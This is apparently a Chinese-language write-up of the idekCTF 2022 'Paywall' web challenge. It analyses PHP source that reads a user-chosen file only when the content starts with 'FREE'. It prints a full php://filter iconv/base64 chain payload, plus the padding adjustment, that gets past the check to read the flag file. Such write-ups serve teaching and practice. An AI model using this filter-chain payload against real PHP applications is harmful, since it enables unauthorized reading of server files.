[idekCTF 2022]Paywall

- 一、解题流程

- (一)、分析

- (二)、解题

- 二、思考总结

一、解题流程

(一)、分析

- 点击source可以看到源码,其中关键部分:

1、file_get_contents会读取文件内容,这道题目,实际上要读的文件名是flagif (isset($_GET['p'])) { $article_content = file_get_contents($_GET['p'], 1); if (strpos($article_content, 'PREMIUM') === 0) { die('Thank you for your interest in The idek Times, but this article is only for premium users!'); } else if (strpos($article_content, 'FREE') === 0) { //strpos查找目标字符串所在位置,=0就说明要在开头就出现 echo "<article>$article_content</article>"; die(); } else { die('nothing here'); } }

2、利用p传参,并且内容必须以FREE开头,strpos函数作用是获取目标字符串位置,如果FREE在开头,则pos是0。

3、又因为要以FREE开头,所以普通伪协议没法写,比如php://filter/read=convert.base64-encode/resource=FREE/flag?

为了将FREE隐藏于无形中还要让他生效,我们应该采用filter_chain的方式去绕过

(二)、解题



- 打开php_filter_chain_generator.py

输入py php_filter_chain_generator.py --chain “FREE”php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp - 这里需要注意,我们得到的filter_chain,其结尾是**/resource=php://temp**

这意味着什么?1、目前文件很可能因为伪协议变成流进行传输,导致内容失效或无法输出

2、目标文件不是temp,是flag - 我们将结尾改为**/resource=flag**以后再次传输,虽然输出了内容,但是乱码

这意味着什么?且看filter_chain中,采用的字符集编码包括了convert.iconv.UTF8.UTF7

1、FREE-> base64编码 ->RlJFRQ==-> UTF8.UTF7 ->RlJFRQ

少了等号,而编码的内容都是必须完整的,一旦少了,所有内容都会受影响,导致乱码

2、FREE---> base64编码 ->RlJFRS0t-> UTF8.UTF7 ->RlJFRS0t

所以我们填充一点字符进去 - 输入py php_filter_chain_generator.py --chain “FREE–”

将payload输入,得到flag=idek{REDACTED}

二、思考总结

这道题目加强了对filter_chain工具使用的熟练度,加深了对于编码完整性的理解,以及哪种场景该用filter_chain去完成。